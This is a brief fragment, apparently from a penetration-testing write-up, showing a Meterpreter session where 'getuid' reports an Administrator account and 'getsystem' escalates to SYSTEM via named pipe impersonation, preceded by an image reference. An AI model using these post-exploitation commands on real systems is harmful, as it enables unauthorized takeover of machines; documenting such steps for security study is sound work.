 meterpreter > getuid
Server username: CG-HOAM55ZK4NFV\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter >